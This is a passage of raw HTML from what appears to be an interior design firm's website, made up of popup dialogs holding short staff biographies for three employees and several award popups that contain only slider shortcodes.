<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620942369702  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Julia Curran - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Julia-Curran-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283585041" >
<div class="wpb_wrapper">
<h3>Julia Curran</h3>
<p style="color: #000; font-weight: 400;">Julia is the newest addition to Lori Carroll &amp; Associates. She started in November of 2020 after moving to Arizona, from Michigan, with her husband a month earlier. Julia graduated in the spring of 2020 with an Associate’s Degree in Interior Design and, also, in General Studies. Julia’s tasks at Lori Carroll &amp; Associates currently include AutoCAD, selecting materials and furnishings, assisting in client presentations, marketing, creating Care and Maintenance packets, along with many other things. In her free time, Julia loves any kind of art, traveling and being outdoors.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2627" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2627,&quot;slug&quot;:&quot;awards-2020-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2627" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;109&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2511" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2511,&quot;slug&quot;:&quot;josh-heros&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-elle&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2511" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941836519  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Josh Heros - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Josh-Heros-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1703587823367" >
<div class="wpb_wrapper">
<h3>JOSH HEROS</h3>
<p style="color: #000; font-weight: 400;">Since starting at Lori Carroll &amp; Associates in 2018, Josh has brought his knowledge of design, writing and penchant for detail to our team, working diligently to ensure clients are satisfied from start to finish. Raised in Tucson, he graduated from University of Arizona in May 2023 with a degree in Sustainable Built Environments. Outside of work, he enjoys spending time with family &amp; friends, listening to Taylor Swift, and playing Monopoly with his twin.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2355" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:2355,&quot;slug&quot;:&quot;karen-hamill&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-karen&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-2355" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943478749  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Karen Hamill - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Karen-Hamill-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409074050" >
<div class="wpb_wrapper">
<h3>Karen Hamill</h3>
<p style="color: #000; font-weight: 400;">Karen joined LCA in October 2019 bringing with her over 25 years of executive level support and customer service. “I take a lot of pride in providing excellent administrative support and the highest level of customer service that is reflective of Lori Carroll &amp; Associates.” She has traveled the world most of her life and recently decided to make Tucson her permanent home to be closer to family. Since moving to Tucson, she discovered The Loop and that’s where you’ll find her walking or cycling &#8211; rain or shine!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1689,&quot;slug&quot;:&quot;award-2010-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1689" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=108]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1687" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1687,&quot;slug&quot;:&quot;award-2010-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1687" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=107]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1685" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1685,&quot;slug&quot;:&quot;award-2010-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1685" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=106]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1683" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1683,&quot;slug&quot;:&quot;award-2010-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1683" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=105]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1681" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1681,&quot;slug&quot;:&quot;award-2010-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1681" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=104]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1679" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1679,&quot;slug&quot;:&quot;award-2010-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1679" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=103]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1677" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1677,&quot;slug&quot;:&quot;award-2010-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2010-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1677" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=102]</p>
</div>
